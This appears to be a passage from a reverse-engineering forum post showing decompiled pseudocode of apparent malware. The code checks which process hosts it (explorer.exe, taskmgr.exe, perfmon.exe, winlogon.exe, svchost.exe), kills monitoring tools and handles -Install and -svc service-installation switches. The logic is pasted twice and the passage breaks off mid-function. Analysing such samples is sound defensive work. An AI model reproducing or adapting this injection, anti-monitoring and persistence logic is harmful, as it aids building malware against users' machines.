 memset(String1, 0, 0x208uLL);
CurrentProcessId = GetCurrentProcessId();
sub_18003D570(CurrentProcessId, String1);
if ( !lstrcmpiW(&::String1, L"Inject Test") )
(*v23)(v23);
if ( !lstrcmpiW(String1, L"explorer.exe") )
{
while ( 1 )
{
do
{
Thread = CreateThread(0LL, 0LL, sub_180022560, v23, 0, 0LL);
v30 = Thread;
}
while ( !Thread );
WaitForSingleObject(Thread, 0xFFFFFFFF);
CloseHandle(v30);
}
}
if ( !lstrcmpiW(String1, L"taskmgr.exe") )
{
sub_180023380();
ExitThread(0);
}
if ( !lstrcmpiW(String1, L"perfmon.exe") )
{
CurrentProcess = GetCurrentProcess();
TerminateProcess(CurrentProcess, 0);
}
if ( !lstrcmpiW(String1, L"winlogon.exe") )
{
memset(&SystemInfo, 0, sizeof(SystemInfo));
GetNativeSystemInfo(&SystemInfo);
if ( SystemInfo.wProcessorArchitecture != 9 && SystemInfo.wProcessorArchitecture != 6 )
{
do
{
while ( 1 )
{
v32 = sub_180023130();
v33 = v32;
if ( v32 )
break;
Sleep(0x3E8u);
}
pNumArgs = 0;
CommandLineW = GetCommandLineW();
v3 = CommandLineToArgvW(CommandLineW, &pNumArgs);
function_first = get_function_first();      // 函数数组
qword_1800609C0 = sub_180010D34();
lp = sub_180010D34();
memset(String1, 0, 0x208uLL);
CurrentProcessId = GetCurrentProcessId();
cmp_process_name(CurrentProcessId, String1);
if ( !lstrcmpiW(&::String1, L"Inject Test") )
(*function_first)(function_first);
if ( !lstrcmpiW(String1, L"taskmgr.exe") )
{
sub_180002FC4();
ExitThread(0);
}
if ( !lstrcmpiW(String1, L"perfmon.exe") )
{
CurrentProcess = GetCurrentProcess();
TerminateProcess(CurrentProcess, 0);
}
result = lstrcmpiW(String1, L"svchost.exe");
if ( result )
{
if ( pNumArgs == 1 )
{
return sub_180002890();
}
else if ( pNumArgs > 1 )
{
if ( !lstrcmpiW(L"-Install", v3[1]) )
sub_180002960();
if ( !lstrcmpiW(L"-InstallSvc", v3[1]) )
{
sub_18000C970(qword_18005FF30);
v12 = GetCurrentProcess();
TerminateProcess(v12, 0);
}
if ( !lstrcmpiW(L"-svc", v3[1]) )
{
memset(&SystemInfo, 0, sizeof(SystemInfo));
GetNativeSystemInfo(&SystemInfo);
if ( SystemInfo.wProcessorArchitecture == 9 || (v13 = 32, SystemInfo.wProcessorArchitecture == 6) )
v13 = 64;
if ( v13 != 64 )
{
sub_180002EA0();
ExitProcess(0);
吾爱破解论坛
www.52pojie.cn